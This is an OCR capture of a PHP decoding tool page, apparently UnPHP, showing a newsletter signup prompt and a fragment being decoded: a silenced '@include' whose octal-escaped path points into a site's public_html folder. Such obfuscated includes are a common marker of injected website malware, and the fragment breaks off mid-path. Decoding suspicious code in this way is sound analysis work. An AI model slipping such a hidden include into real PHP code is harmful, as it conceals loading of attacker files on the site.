
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
@include
"\057hom\145/rn\163por\164s/p\165bli\143_ht\155l/i\147i